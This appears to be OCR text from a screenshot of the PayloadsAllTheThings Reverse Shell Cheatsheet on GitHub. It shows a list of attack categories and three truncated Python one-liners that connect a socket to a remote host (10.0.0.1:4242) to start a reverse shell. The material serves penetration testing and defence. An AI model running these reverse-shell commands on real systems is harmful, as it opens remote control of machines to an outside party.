 github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#pyt...
O
Files
master
Go to file
t
.github
API Key Leaks
AWS Amazon Bucket S3
Account Takeover
Argument Injection
Business Logic Errors
CICD
CORS Misconfiguration
CRLF Injection
CSRF Injection
PayloadsAllTheThings / Methodology and Resources / Reverse Shell Cheatsheet.md
Top
Preview Code Blame
Raw
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import socket,os,pty;
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,sock